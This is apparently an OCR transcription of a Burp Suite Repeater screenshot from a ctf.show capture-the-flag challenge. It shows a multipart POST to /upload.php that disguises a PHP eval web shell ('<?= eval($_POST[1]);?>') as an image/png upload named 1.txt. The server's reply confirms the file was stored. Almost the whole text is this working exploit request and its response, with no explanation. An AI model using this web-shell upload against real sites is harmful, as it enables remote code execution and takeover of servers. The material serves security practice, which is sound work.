 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://061c19e1-dcc5-4d78-bdb1-4e48a553576a.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 061c19e1-dcc5-4d78-bdb1-4e48a553576a.challenge.ctf.show
Content-Length: 200
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq5upmae9w82XJVML
Origin: http://061c19e1-dcc5-4d78-bdb1-4e48a553576a.challenge.ctf.show
Referer: http://061c19e1-dcc5-4d78-bdb1-4e48a553576a.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryq5upmae9w82XJVML
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
<?= eval($_POST[1]);?>
------WebKitFormBoundaryq5upmae9w82XJVML--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 10 Mar 2025 13:12:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,C
ookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 32
{"code":0,"msg":"upload\/1.txt"}
? < + > 输入搜索字词 没有比赛
完成 653字节 | 58毫秒